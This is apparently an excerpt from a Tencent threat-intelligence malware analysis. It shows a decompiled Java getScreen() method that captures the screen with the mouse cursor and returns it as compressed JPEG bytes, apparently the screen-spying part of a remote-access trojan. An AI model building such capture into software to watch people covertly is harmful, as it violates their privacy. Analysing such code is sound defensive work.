 public byte[] getScreen()
{
try
{
127 compressedContent.reset();
130 Point mousePosition = MouseInfo.getPointerInfo().getLocation();
132 bi = robot.createScreenCapture(this.r);
138 Graphics2D grfx = bi.createGraphics();
139 grfx.drawImage(this.mouseCursor, mousePosition.x - 8, mousePosition.y - 5, null);
140 grfx.dispose();
141 BufferedImage imagen_escala_y_formato = getEscalaImagen(bi);
try
{
146 this.writer.setOutput(this.ios);
147 parametrosJPG.setCompressionQuality(this.o.getCalidad());
148 this.writer.write(null, new IIOImage(imagen_escala_y_formato, null, null), parametrosJPG);
}
catch (IOException e) {}
152 gzipstream = new GZIPOutputStream(compressedContent);
154 gzipstream.write(this.salidatmp.toByteArray());
155 gzipstream.finish();
156 gzipstream.close();
157 compressedContent.close();
158 this.salidatmp.reset();
159 bi.flush();
}
catch (HeadlessException ex) {}catch (IOException ex) {}
169 return compressedContent.toByteArray();
}
腾讯御见威胁情报中心